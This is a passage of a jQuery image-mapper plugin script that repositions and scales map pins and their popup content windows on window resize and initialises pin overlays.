					positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
							$(this).css('transform').indexOf(',')))) + 'px';

					my_admin_debug("position left",positionLeft);
						var parentTopPercent = parseInt($(this).parent().data('top'))/100;
						var mapHeight = parseInt($(this).closest('.imagemapper-wrapper').height());
						my_admin_debug("map height",mapHeight);
						var part1 = mapHeight*parentTopPercent / parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
						$(this).css('transform').indexOf(',')));
						var iconHeight = parseInt($(this).outerHeight()) * parseFloat($(this).css('transform').substring($(this).css('transform').indexOf('(') + 1,
						$(this).css('transform').indexOf(',')));
						$(this).parent().find(".imapper-arrow-new").hide();

						positionTop =  - (part1) + "px";
						my_admin_debug("position top",positionTop);

					/**
					 * My calculation
					 */
					//var my_top=my_map_h*parseFloat()
					var pinId = getPinId($(this));
					var position = $(this).parent().data('open-position');

					var radius = parseInt($(this).parent().find('.imapper-content').css('border-bottom-right-radius')) / 2 + 1;
					/**
					 *
					 */

					$(this).parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': map_original_width + 'px', 'height': map_original_height + 'px', 'z-index': '15'});
					$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '0px', 'left': '0px', 'width': map_original_width + 'px', 'height': map_original_height + 'px'});
					/**
					 * Try with
					 */
					var my_enable_shadow=$(this).parent().find(".imapper-content").data('my-enable-shadow');
					var my_shadow_width=parseInt($(this).parent().find(".imapper-content").data('my-shadow-width'));
					my_admin_debug("Shadow",{my_e:my_enable_shadow,my_shadow_width:my_shadow_width});
					var my_i_w=my_map_w;
					var my_i_h=my_map_h;
					var my_i_top=0;
					var my_i_left=0;
					/*if(my_enable_shadow==1){
						my_i_w-=my_shadow_width*2;
						my_i_h-=my_shadow_width*2;
						my_i_top=my_shadow_width;
						my_i_left=my_shadow_width;
					}*/
					$(this).parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': my_map_w + 'px', 'height': my_map_h + 'px', 'z-index': '15'});
					$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': my_i_top+'px', 'left': my_i_left+'px', 'width': my_i_w + 'px', 'height': my_i_h + 'px'});
					var my_h_1=$(this).parent().find('.imapper-content .my_product_header').data('my-height');
					var my_h_2=$(this).parent().find('.imapper-content .my_product_footer').data('my-height');
					my_h_1=parseInt(my_h_1);
					my_h_2=parseInt(my_h_2);
					my_admin_debug("My h 1",{my_h_1:my_h_1,my_h_2:my_h_2});
					var my_h_t=my_h_1+my_h_2;
					var my_h_t_2=my_map_h-my_h_t;
					$(this).parent().find('.imapper-content .my_product_main').height(my_h_t_2);
					var my_w_1=my_map_w/2;
					$(".my_product_footer .my_view_item div").attr('style','width:'+my_w_1+'px !important;');
					$(".my_product_footer .my_add_item div").attr('style','width:'+my_w_1+'px !important;');





					//$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '0px', 'left': '0px', 'width': map_original_width + 'px', 'height': map_original_height + 'px'});

					/*if ($(this).hasClass(pinType2))
					{

						if (clicked[pinId] == 0)
						{
							$(this).parent().find('.imapper-content').css('width', '0px');
							if (position == 'left')
								$(this).parent().find('.imapper-content').css('margin-left', map_original_width + 'px');
						}
						else
						{
							$(this).parent().find('.imapper-content').css('width', map_original_width + 'px');
							if (position == 'left')
								$(this).parent().find('.imapper-content').css('margin-left', '0px');
						}


					}
					else if ($(this).hasClass(pinType1))
					{*/
						if (position == 'left' || position == 'right')
						{
							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'height': cHeight[pinId], 'top': '', 'bottom': '0px'});

							var bottom = cHeight[pinId];
							var bottom_content = cHeight[pinId] + (75 - radius);
							$(this).parent().find('.imapper-content-tab').each(function() {
								$(this).css({'width': map_original_width, 'height': '75px', 'bottom': bottom});
								$(this).find('a').css({'height': '75px', 'font-size': '24px'});
								bottom += 75 - radius;
							});
							$(this).parent().find('.imapper-content-additional').each(function() {
								$(this).css({'width': map_original_width, 'bottom': bottom_content});
								bottom_content += 75 - radius;
							});
						}

							if (position == 'top' || position == 'bottom')
						{
							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'width': cWidth[pinId], 'left': '', 'right': '0px'});

							var right = cWidth[pinId];
							var right_content = cWidth[pinId] + (75 - radius);
							$(this).parent().find('.imapper-content-tab').each(function() {
								$(this).css({'height': map_original_height, 'width': '75px', 'right': right});
								$(this).find('a').css({'width': '75px', 'font-size': '24px', 'height': map_original_height});
								right += 75 - radius;
							});
							$(this).parent().find('.imapper-content-additional').each(function() {
								$(this).css({'height': map_original_height, 'right': right_content});
								right_content += 75 - radius;
							});
						}
					//}

					$(this).parent().find('.imapper-content-header').css({'width': map_original_width - 30 + 'px', 'font-size': parseInt($(this).parent().find('.imapper-content-header').css('font-size')) * 2 + 'px',
						'padding-left': '20px'});

					var textHeight = $(this).parent().find('.imapper-content').height() - $(this).parent().find('.imapper-content-header').height() - 50;
					$(this).parent().find('.imapper-content-text').css({'width': map_original_width - 30 + 'px', 'height': textHeight, 'margin-top': '70px',
						'font-size': parseInt($(this).parent().find('.imapper-content-text').css('font-size')) * 2 + 'px', 'padding-left': '20px'});

					$(this).parent().find('.imapper-content-text').each(function() {
						$(this).mCustomScrollbar('update');
					});

					$(this).parent().find('.imapper-arrow').css('display', 'none');
					$(this).parent().find('.imapper-arrow-border').css('display', 'none');
					$(this).parent().find('.imapper-triangle-border').css('display', 'none');

					/*var pos = $(this).attr('src').indexOf('/images/');
					pluginUrl = $(this).attr('src').substring(0, pos);

					$(this).parent().find('.imapper-content-wrapper').append('<img class="imapper-close-button" src="' + pluginUrl + '/images/close.jpg">');
					$(this).parent().find('.imapper-close-button').css({'position': 'absolute', 'right': '30px', 'top': '25px', 'z-index': '100', 'transform': 'scale(2.3)', 'cursor': 'pointer'});
					*/
				});
			}//window width <600 show at 0px 0px of image set width height of image width
			$(window).resize(function() {
				/**
				 * Scalling pins
				 */

				//$("div[id*='imagemapper']").each( function() {
				$("#imagemapper"+id+"-wrapper").each(function(){
					var my_small=$("#imagemapper"+id+"-wrapper").data('my-small');
					 my_admin_debug("My small",my_small);

					var id = $(this).attr('id').substring(11, $(this).attr('id').indexOf('-'));
					my_admin_debug("Window resize Pin id",id);
					var wrapperWidth = $('#imapper' + id + '-map-image').css('width');
				    $('.imapper'+id+'-content-below').css('maxWidth',wrapperWidth);

					var parent_width = ($(this).parent().width() < map_original_width) ? $(this).parent().width() : map_original_width;
					my_admin_debug("Parent width "+id,{parent_width:parent_width,map_w:map_original_width});
					/*chnages #sliders
					 * slider options
					 */
					if(typeof $(this).data('my-slider')!=='undefined'){
						my_w_12345_1234=$(this).parents(".my_fotorama_outter").width();
						/*if(window.console){
							console.log("***Is slider**",{map:map_original_width,parent_width:parent_width,new_w:my_w_12345_1234});
						}*/
						if(my_w_12345_1234<map_original_width){
							parent_width=my_w_12345_1234;
						}else {
							parent_width=map_original_width;
							}
					}
					/**
					 * Debug
					 */
					/*if(window.console){
							console.log("***REsize widnow **",{map:map_original_width,parent_width:parent_width});
						}*/


					$(this).css('width', parent_width);
					var my_window_width=parseInt($(window).width());
					/**
					 * Scalling pins to smaller window sizes
					 * or normal window size
					 */
					my_function_scalling_pins(id);
					my_position_of_pin_window(id);
					if(my_window_width<=settings.responsiveWidth){
						/**
						 * Reposisve position of pins and content
						 * windows
						 */
						var my_obj_1234_os=$(this).find(".my_product_description");
						if($(this).is(":visible")){
							/*if(window.console){
								console.log('Pin is visible');
							}*/
							$(my_obj_1234_os).mCustomScrollbar('update');

						}
						//$(my_obj_1234_os).mCustomScrollbar('update');

					}else {
						var my_obj_1234_os=$(this).find(".my_product_description");
						if($(this).is(":visible")){
							/*if(window.console){
								console.log('Pin is visible');
							}*/
							$(my_obj_1234_os).mCustomScrollbar('update');

						}
						//$(my_obj_1234_os).mCustomScrollbar('update');

						/**
						 * Position of hover images
						 */
						my_content_position_function(id);
						/**
						 * Go trough pins and check position left right
						 */
						$('.imapper' + id + '-pin-content-wrapper').each(function(i,v){
							 var my_small=$("#imagemapper"+id+"-wrapper").data('my-small');

							var my_id_123=$(this).attr('id');
							my_id_123=my_id_123.replace('imapper'+id+'-pin','');//3-content-wrapper')
							my_id_123=my_id_123.replace('-content-wrapper','');
							my_admin_debug("Go throufh pins Id",{immaper_id:id,pin_id:my_id_123});

							var position = $(this).parent().data('open-position');
							var width=parseInt($(this).data('width'));
							var height=parseInt($(this).data('height'));
							var my_add_width=20;
							var my_add_height=20;
							var my_width=width+my_add_width;
							var my_height=height+my_add_height;
							/**
							 * Bilo je height i width promenjeno
							 * za width i height
							 */
							var img_width = $(this).parent().find('.imapper' + id + '-pin').outerWidth();
							var img_height = $(this).parent().find('.imapper' + id + '-pin').outerHeight();
							var borderColor = $(this).data('border-color');
							my_admin_debug("Data of resize",{width:width,height:height,img_width:img_width,img_height:img_height});
							//$(this).find('imapper-content').data('my-enable-shadow');
							var old_pos=$(this).data('my-new-position');
							var my_get_position=my_get_content_position(id,this,position);
							position=my_get_position;
							/*chnages #sliders
							 * slider options
							 */
							/*if(window.console){
								console.log('**Resize imapper**'+id,{img_width:img_width,img_height:img_height,old_pos:old_pos,position:position});

							}*/
							/**
							 *
							 */
							my_admin_debug("Change position",{position:position,old_pos:old_pos});
							/**
							 * Chage position
							 */
							if((old_pos!=position)|| (typeof my_small!='undefined')){
								if(typeof my_small!='undefined'){
									$(this).css('left','');
									$(this).css('top','');
									$(this).width(my_width);
									$(this).height(my_height);
									if(my_transform){
										var my_transforms_prefix_new=my_transforms_prefix+'transform';
										$(this).css(my_transforms_prefix_new,'scale(1)');
									}
									$(this).find('.imapper-content').width(width);
									$(this).find('.imapper-content').height(height);
									/*depreced right don't set
									$(this).find('.imapper-content').css('right','0px');
									*/
									$(this).find('.imapper-content').css('left','');

									var my_h_1=$(this).find('.imapper-content .my_product_header').data('my-height');
									var my_h_2=$(this).find('.imapper-content .my_product_footer').data('my-height');
									my_h_1=parseInt(my_h_1);
									my_h_2=parseInt(my_h_2);
									my_admin_debug("My h 1",{my_h_1:my_h_1,my_h_2:my_h_2});
									var my_h_t=my_h_1+my_h_2;
									var my_h_t_2=height-my_h_t;
									/**
									 * Description height
									 */
									var my_height_price=$(this).find(".my_product_price").outerHeight();
									var my_descr_height=my_h_t_2-my_height_price;
									$(this).find(".my_product_description").height(my_descr_height+'px');

									$(this).find('.imapper-content .my_product_main').height(my_h_t_2);
									var my_w_1=width/2;
									$(this).find(".my_product_footer .my_view_item_category div").attr('style','width:'+width+'px !important;');
									$(this).find(".my_product_footer .my_view_item div").attr('style','width:'+my_w_1+'px !important;');
									$(this).find(".my_product_footer .my_add_item div").attr('style','width:'+my_w_1+'px !important;');


								}
								//$(this).css({right:'0px',bottom:'0px'});
								var my_right_pos=$(this).css('right');
								var my_bottom_pos=$(this).css('bottom');
								my_change_content_position(id,my_id_123,position);
								$(this).data('my-new-position',position);
								/*



								var my_hide=[];
								$(this).find(".imapper-content .imapper-arrow-new-right").show();
								$(this).find(".imapper-content .imapper-arrow-new").show();
								$(this).find(".imapper-content .imapper-arrow-new-top").show();
								$(this).find(".imapper-content .imapper-arrow-new-bottom").show();

								if(position=='right'){
									my_hide=['imapper-arrow-new-right','imapper-arrow-new-top','imapper-arrow-new-bottom'];
									//$(this).find(".imapper-content .imapper-arrow-new-right").hide();
									//$(this).find(".imapper-content .imapper-arrow-new-right").hide();

								}else if(position=='left'){
									my_hide=['imapper-arrow-new','imapper-arrow-new-top','imapper-arrow-new-bottom'];

								}else if(position=='top'){
									my_hide=['imapper-arrow-new-right','imapper-arrow-new','imapper-arrow-new-bottom'];

								}else if(position=='bottom'){
									my_hide=['imapper-arrow-new-right','imapper-arrow-new-top','imapper-arrow-new'];

								}
								var my_obj=$(this);
								$.each(my_hide,function(i,v){
									my_obj.find(".imapper-content ."+v).hide();

								});


								if (position == 'top')
								{

									$(this).find('.imapper-content').css('position', 'absolute');
									$(this).find('.imapper-content').css('right', '0px');

									$(this).find('.arrow-top-border').css('top', height + 1 + 'px');
									$(this).find('.arrow-top-border').css('left', width/2 - 11 + 'px');
									$(this).find('.arrow-top-border').css('border-top-color', borderColor);

									$(this).css('width', width + 'px');
									$(this).css('height', height + img_height/4 + 35 + 'px');
									$(this).css('right', width/2 + 'px');
									$(this).css('bottom', height + img_height + 40 + 'px');

									if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
									{
										$(this).css('right', width/2 - 4 + 'px');
										$(this).css('bottom', height + 50 + 'px');
									}
									else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
									$(this).css('bottom', height + img_height + 20 + 'px');

									$(this).find('.imapper-arrow').addClass('arrow-down');
									$(this).find('.imapper-arrow').css('top', height + 'px');
								}
								else if (position == 'bottom')
								{


									$(this).find('.imapper-content').css('position', 'absolute');
									$(this).find('.imapper-content').css('bottom', '0px');
									$(this).find('.imapper-content').css('right', '0px');

									$(this).find('.arrow-bottom-border').css('top', img_height/4 + 24 + 'px');
									$(this).find('.arrow-bottom-border').css('left', width/2 - 11 + 'px');
									$(this).find('.arrow-bottom-border').css('border-bottom-color', borderColor);

									$(this).css('width', width + 'px');
									$(this).css('height', height + img_height/4 + 40 + 'px');
									$(this).css('right', width/2 + 'px');
									$(this).css('bottom', img_height/4 - 5 + 'px');

									if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
									{
										$(this).css('right', width/2 - 4 + 'px');
										$(this).css('bottom', '0px');
									}
									else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
										$(this).css('bottom', img_height/4 - 10 + 'px');

									$(this).find('.imapper-arrow').addClass('arrow-up');
									var color = $(this).find('.imapper-arrow').css('border-top-color');
									$(this).find('.imapper-arrow').css('border-top-color', 'transparent');
									$(this).find('.imapper-arrow').css('border-bottom-color', color);
									$(this).find('.imapper-arrow').css('top', img_height/4 + 25 + 'px');
								}
								else if (position == 'right')
								{


									$(this).find('.imapper-content').css('position', 'absolute');
									$(this).find('.imapper-content').css('right', '0px');
									$(this).find('.imapper-content').css('bottom', '0px');

									$(this).find('.arrow-right-border').css('top', height/2 - 11 + 'px');
									$(this).find('.arrow-right-border').css('left', img_width/4 + 24 + 'px');
									$(this).find('.arrow-right-border').css('border-right-color', borderColor);

									$(this).css('width', width + img_width/4 + 40 + 'px');
									$(this).css('height', height + 'px');
									$(this).css('right', '-30px');
									$(this).css('bottom', height/2 + img_height/2 + 'px');

									if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
									{
										$(this).css('right', '0px');
										$(this).css('bottom', height/2 + 10 + 'px');
									}
									else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
										$(this).css('right', '-10px');

									$(this).find('.imapper-arrow').addClass('arrow-left');
									var color = $(this).find('.imapper-arrow').css('border-top-color');
									$(this).find('.imapper-arrow').css('border-top-color', 'transparent');
									$(this).find('.imapper-arrow').css('border-right-color', color);
									$(this).find('.imapper-arrow').css('top', height/2 - 10 + 'px');
									$(this).find('.imapper-arrow').css('left', img_width/4 + 25 + 'px');
								}
								else if (position == 'left')
								{
									if(old_pos=='right'){

									}

									$(this).find('.imapper-content').css('position', 'absolute');
									$(this).find('.imapper-content').css('bottom', '0px');

									$(this).find('.arrow-left-border').css('top', height/2 - 11 + 'px');
									$(this).find('.arrow-left-border').css('left', width + 'px');
									$(this).find('.arrow-left-border').css('border-left-color', borderColor);

									$(this).css('width', width + img_width/4 + 40 + 'px');
									$(this).css('height', height + 'px');
									$(this).css('right', width + img_width - 2 + 'px');
									$(this).css('bottom', height/2 + img_height/2 + 'px');

									if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType4))
									{
										$(this).css('right', width + 44 + 'px');
										$(this).css('bottom', height/2 + 10 + 'px');
									}
									else if ($(this).siblings('.imapper' + id + '-pin').hasClass(pinType5))
										$(this).css('right', width + img_width - 12 + 'px');

									$(this).find('.imapper-arrow').addClass('arrow-right');
									var color = $(this).find('.imapper-arrow').css('border-top-color');
									$(this).find('.imapper-arrow').css('border-top-color', 'transparent');
									$(this).find('.imapper-arrow').css('border-left-color', color);
									$(this).find('.imapper-arrow').css('top', height/2 - 10 + 'px');
									$(this).find('.imapper-arrow').css('left', width + 'px');
								}*/
							}
						});
					}
				});

			});
			/**
	 * Window resize old
	 */
	if(settings.oldResponsive){
	$(window).resize(function() {
		my_function_scalling_pins();
		$("div[id*='imagemapper']").each( function() {

			var id = $(this).attr('id').substring(11, $(this).attr('id').indexOf('-'));

			var wrapperWidth = $('#imapper' + id + '-map-image').css('width');
		    $('.imapper'+id+'-content-below').css('maxWidth',wrapperWidth);

			var parent_width = ($(this).parent().width() < map_original_width) ? $(this).parent().width() : map_original_width;
			multiplierArea = parent_width / map_original_width;
			if (settings.pinScalingCoefficient!=0) {
				multiplier = settings.pinScalingCoefficient;
			}
			else {
				multiplier = multiplierArea;
			}

			$(this).css('width', parent_width);


			if (multiplier <= 1)//ratio of available width and original width of the image if the image is wider than the container
						{


							$(this).find('.imapper-pin-wrapper > img').parent().css('transform', 'scale(' + multiplier + ')');

							$(this).find('.imapper-pin-wrapper').css('transform', 'scale(' + multiplier + ')');


							var windowWidth = parseInt($(window).width());
							if (settings.pinScalingCoefficient!=0 && windowWidth<600 && settings.itemDesignStyle == 'responsive' ) {
								$(this).find('.imapper-pin-wrapper > img ~ .imapper-content-wrapper').css({'transform': 'scale(' + (multiplierArea/multiplier) + ')','transform-origin':'0% 0%',
																																														'-webkit-transform-origin':'0% 0%',
																																														 '-moz-transform-origin':'0% 0%',
																																														 '-ms-transform-origin':'0% 0%',
																																														 '-o-transform-origin':'0% 0%'});
							}


						}

						var windowWidth = parseInt($(window).width());

						if (windowWidth>600 || settings.itemDesignStyle == 'fluid') {

								$(this).find('.imapper-pin-wrapper > img ~ .imapper-content-wrapper').each(function(){
									var openPosition = $(this).parent().data('open-position');
									switch(openPosition) {
									    case 'top':
									        $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'center bottom','-webkit-transform-origin':'center bottom','-moz-transform-origin':'center bottom','-ms-transform-origin':'center bottom','-o-transform-origin':'center bottom'});
									        break;
									    case 'bottom':
									              $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'center top','-webkit-transform-origin':'center top','-moz-transform-origin':'center top','-ms-transform-origin':'center top','-o-transform-origin':'center top'});
									        break;
									        case 'left':
									              $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'right center','-webkit-transform-origin':'right center','-moz-transform-origin':'right center','-ms-transform-origin':'right center','-o-transform-origin':'right center'});
									        break;
									        case 'right':
									              $(this).css({'transform': 'scale(' + (multiplier) + ')','transform-origin':'left center','-webkit-transform-origin':'left center','-moz-transform-origin':'left center','-ms-transform-origin':'left center','-o-transform-origin':'left center'});
									        break;
									 }

								});
							}


							$(this).find('.imapper-pin-wrapper > .imapper-area-pin').parent().css('transform', 'scale(' + multiplierArea + ')');


			$(this).find('.imapper-content-text').each(function() {
					$(this).mCustomScrollbar('update');
			 	});

			if ($(window).width() <= 600  && designStyle == 'responsive')
			{
				$('.imapper' + id + '-pin').each(function() {
					var pinId = getPinId($(this));
					var positionLeft = (-parseInt($(this).parent().css('left')) / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
						$(this).parent().css('transform').indexOf(',')))) + 'px';

					var positionTop = (-parseInt($(this).parent().css('top')) / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
						$(this).parent().css('transform').indexOf(',')))) + 'px';

					var parentTopPercent = parseInt($(this).parent().data('top'))/100;
						var mapHeight = parseInt($(this).closest('.imagemapper-wrapper').height());
						var part1 = mapHeight*parentTopPercent / parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
						$(this).parent().css('transform').indexOf(',')));
						var iconHeight = parseInt($(this).height()) * parseFloat($(this).parent().css('transform').substring($(this).parent().css('transform').indexOf('(') + 1,
						$(this).parent().css('transform').indexOf(',')));
						positionTop =  - (part1) + "px";

					var position = $(this).parent().data('open-position');

					var radius = parseInt($(this).parent().find('.imapper-content').not('.imapper-content-additional').css('border-bottom-right-radius')) / 2 + 1;

					var tNumber = parseInt($(this).siblings('.imapper-value-tab-number').html());
					cHeight[pinId] = map_original_height - ((tNumber > 1) ? tNumber : 0) * (75 - radius);
					cWidth[pinId] = map_original_width - ((tNumber > 1) ? tNumber : 0) * (75 - radius);

					$(this).parent().find('.imapper-content-wrapper').css({'top': positionTop, 'left': positionLeft, 'width': map_original_width + 'px', 'height': map_original_height + 'px', 'z-index': '15'});
					$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '0px', 'left': '0px', 'width': map_original_width + 'px', 'height': map_original_height + 'px'});

					if ($(this).hasClass(pinType2))
					{
						if (clicked[pinId] == 0)
						{
							$(this).parent().find('.imapper-content').css('width', '0px');
							if (position == 'left')
								$(this).parent().find('.imapper-content').css('margin-left', map_original_width + 'px');
						}
						else
						{
							$(this).parent().find('.imapper-content').css('width', map_original_width + 'px');
							if (position == 'left')
								$(this).parent().find('.imapper-content').css('margin-left', '0px');
						}
					}
					else if ($(this).hasClass(pinType1))
					{
						tab_clicked[pinId] = 1;
						if (position == 'left' || position == 'right')
						{
						   $(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'height': cHeight[pinId], 'top': '', 'bottom': '0px'});


							var bottom = cHeight[pinId];
							var bottom_content = cHeight[pinId] + (75 - radius);
							$(this).parent().find('.imapper-content-tab').each(function() {
								$(this).css({'width': map_original_width, 'height': '75px', 'bottom': bottom});
								$(this).find('a').css({'height': '75px', 'font-size': '24px'});
								bottom += 75 - radius;
							});
							$(this).parent().find('.imapper-content-additional').each(function() {
								$(this).css({'width': map_original_width, 'height': '0px', 'bottom': bottom_content});
								bottom_content += 75 - radius;
							});
						}
						else if (position == 'top' || position == 'bottom')
						{
						   $(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'width': cWidth[pinId], 'left': '', 'right': '0px'});

							var right = cWidth[pinId];
							var right_content = cWidth[pinId] + (75 - radius);
							$(this).parent().find('.imapper-content-tab').each(function() {
								$(this).css({'height': map_original_height, 'width': '75px', 'right': right});
								$(this).find('a').css({'width': '75px', 'font-size': '24px', 'height': map_original_height});
								right += 75 - radius;
							});
							$(this).parent().find('.imapper-content-additional').each(function() {
								$(this).css({'height': map_original_height, 'width': '0px', 'right': right_content});
								right_content += 75 - radius;
							});
						}
					}

					$(this).parent().find('.imapper-content-header').css({'width': map_original_width - 30 + 'px', 'font-size': parseInt(contentHeaderOld[pinId][1]) * 2 + 'px', 'padding-left': '20px'});

					var textHeight = $(this).parent().find('.imapper-content').height() - $(this).parent().find('.imapper-content-header').height() - 50;
					$(this).parent().find('.imapper-content-text').css({'width': map_original_width - 30 + 'px', 'height': textHeight, 'margin-top': '70px', 'font-size': parseInt(contentTextOld[pinId][3]) * 2 + 'px',
						'padding-left': '20px'});

					$(this).parent().find('.imapper-content-text').each(function() {
						$(this).mCustomScrollbar('update');
					});

					$(this).parent().find('.imapper-arrow').css('display', 'none');
					$(this).parent().find('.imapper-arrow-border').css('display', 'none');
					$(this).parent().find('.imapper-triangle-border').css('display', 'none');

					var pos = $(this).attr('src').indexOf('/images/');
					pluginUrl = $(this).attr('src').substring(0, pos);

					$(this).parent().find('.imapper-content-wrapper').append('<img class="imapper-close-button" src="' + pluginUrl + '/images/close.jpg">');
					$(this).parent().find('.imapper-close-button').css({'position': 'absolute', 'right': '30px', 'top': '25px', 'z-index': '100', 'transform': 'scale(2.3)', 'cursor': 'pointer', 'box-shadow': 'none'});

				});
			}
			else if ($(window).width() > 600 && designStyle == 'responsive')
			{
				$('.imapper' + id + '-pin').each(function() {
					var pinId = getPinId($(this));
					var position = $(this).parent().data('open-position');

					cHeight[pinId] = height;
					cWidth[pinId] = width;

					$(this).parent().find('.imapper-content-wrapper').css({'top': contentWrapperOld[pinId][0], 'left': contentWrapperOld[pinId][1], 'width': contentWrapperOld[pinId][2],
						'height': contentWrapperOld[pinId][3], 'z-index': contentWrapperOld[pinId][4]});

					$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': contentOld[pinId][0], 'left': contentOld[pinId][1], 'width': contentOld[pinId][2], 'height': contentOld[pinId][3]});

					if ($(this).hasClass(pinType2) && position == 'left')
					{
						if (clicked[pinId] == 0)
							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('margin-left', width);
						else
							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('margin-left', '0px');
					}
					else if ($(this).hasClass(pinType1))
					{
						tab_clicked[pinId] = 1;
						if (position == 'left' || position == 'right')
						{
							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css('top', '');
							$(this).parent().find('.imapper-content-tab').each(function(index) {
								$(this).css({'width': contentTabOld[pinId][index][0], 'height': contentTabOld[pinId][index][1], 'bottom': contentTabOld[pinId][index][2]});
								$(this).find('a').css({'height': '', 'font-size': '12px'});
							});
							$(this).parent().find('.imapper-content-additional').each(function(index) {
								$(this).css({'width': contentAdditionalOld[pinId][index][0], 'height': contentAdditionalOld[pinId][index][1], 'bottom': contentAdditionalOld[pinId][index][2]});
							});
						}
						else if (position == 'top' || position == 'bottom')
						{
							$(this).parent().find('.imapper-content').not('.imapper-content-additional').css({'top': '', 'left': ''});
							$(this).parent().find('.imapper-content-tab').each(function(index) {
								$(this).css({'width': contentTabOld[pinId][index][0], 'height': contentTabOld[pinId][index][1], 'right': contentTabOld[pinId][index][3]});
								$(this).find('a').css({'width': '', 'font-size': '12px', 'height': contentTabOld[pinId][index][1]});
							});
							$(this).parent().find('.imapper-content-additional').each(function(index) {
								$(this).css({'width': contentAdditionalOld[pinId][index][0], 'height': contentAdditionalOld[pinId][index][1], 'right': contentAdditionalOld[pinId][index][3]});
							});
						}
					}

					$(this).parent().find('.imapper-content-header').css({'width': contentHeaderOld[pinId][0], 'font-size': contentHeaderOld[pinId][1], 'padding-left': contentHeaderOld[pinId][2]});
					$(this).parent().find('.imapper-content-text').css({'width': contentTextOld[pinId][0], 'height': contentTextOld[pinId][1], 'margin-top': contentTextOld[pinId][2],
						'font-size': contentTextOld[pinId][3], 'padding-left': contentTextOld[pinId][4]});

					$(this).parent().find('.imapper-content-text').each(function() {
						$(this).mCustomScrollbar('update');
					});

					$(this).parent().find('.imapper-arrow').css('display', 'block');
					$(this).parent().find('.imapper-arrow-border').css('display', 'block');
					$(this).parent().find('.imapper-triangle-border').css('display', 'block');

					$(this).parent().find('.imapper-close-button').remove();

				});
			}
		});
	});//Window resize function
	}
	});

	};
	my_admin_debug=function(t,o){
		return;
		//if(my_debug){
			if(window.console){
				console.log('Wizard 1 \n'+t+' : '+JSON.stringify(o));
			}
	//	}

	};
	function getPinId(obj) {
		//my_admin_debug("Get pin",obj);
		return obj.attr('id').substring(obj.attr('id').indexOf('-pin') + 4);
	}

	//function parameter is src of the image, return value is an array with the original image width and height - doesn't work in IE8 or lower
	function imapperGetOriginalSize(image)
	{
		if(navigator.userAgent.match('CriOS')){
			//console.log('Chrome ios');
			var original_size = new Array();

			original_size[0] = 1000;
			original_size[1] = 1000;
			return original_size;
		}else {
		var img = new Image();
		if(typeof img!='undefined'){
			img.src = $(image).attr('src');
			var original_size = new Array();

			original_size[0] = img.naturalWidth;
			original_size[1] = img.naturalHeight;
			my_admin_debug("image original size",original_size);
			return original_size;
		}else {
			var original_size = new Array();

			original_size[0] = 1000;
			original_size[1] = 1000;
			return original_size;
		}
		}
	}

	function addOverlay(obj, id)
	{
		obj.addClass('imapper-no-overlay').closest('.imapper-pin-wrapper').siblings('#imapper'+id+'-map-image').wrap('<div class="my_imapper_overlay_' +id+' imapper-overlay-wrapper"></div>');
	}

	function imapperClearMap(obj, id, clicked) {

		 $('.imapper' + id + '-pin').each(function() {
		 						var pid = getPinId($(this));
		 						  if (clicked[pid] == 1)
									 $(this).trigger('click');
		 					});

if ($('#imapper'+id+'-map-image').parent().hasClass('imapper-overlay-wrapper')) {

	$('#imapper'+id+'-map-image').unwrap().siblings('.imapper-pin-wrapper').children().removeClass('imapper-no-overlay');
}

	}

	function initAreaPinsBlur(settings, id){
		$('.imapper' + id + '-pin-wrapper').each(function(){

				if (settings.mapOverlay && $(this).children('.imapper-area-pin').length>0) {

					var img = $('#imapper'+id+'-map-image');
					var original_size = imapperGetOriginalSize(img);
					var imgWidth = parseFloat(img.css('width'));
					var imgHeight = parseFloat(img.css('height'));

					var pinWrapperLeft = parseFloat($(this).position().left)*original_size[0]/imgWidth;
					var pinWrapperTop = Math.abs(parseFloat($(this).position().top))*original_size[1]/imgHeight;

					var areaPin = $(this).children('.imapper-area-pin');

					var areaPinLeft = parseFloat($(this).children('.imapper-area-pin').css('width'))/2;

					var areaPinTop = Math.abs(parseFloat($(this).children('.imapper-area-pin').css('height')));

					var areaPinBorderLeft = parseFloat(areaPin.css('border-left-width'));


					var areaPinBorderTop = parseFloat(areaPin.css('border-top-width'));


					$(this).children('.imapper-area-pin').find('img').css({'left':-pinWrapperLeft+areaPinLeft-areaPinBorderLeft+'px','top':-pinWrapperTop+areaPinTop-areaPinBorderTop+'px'});
				}

			});
	}
	/**
	 * Function init pins on mapper image
	 * removed pinImage from code
	 *
	 */
	function imapperInit(id, settings)//creates the html code for mapper instance
	{
		var itemOpenStyle = settings.itemOpenStyle, itemDesignStyle = settings.itemDesignStyle, pinClickAction = settings.pinClickAction, showAllCategory = settings.showAllCategory, allCategoryText = settings.allCategoryText, lightboxGallery = settings.lightboxGallery, itemClickAction = '';

		cats = '';
		var tempCat;

		$('#imapper' + id + '-map-image').css('max-width', '100%');
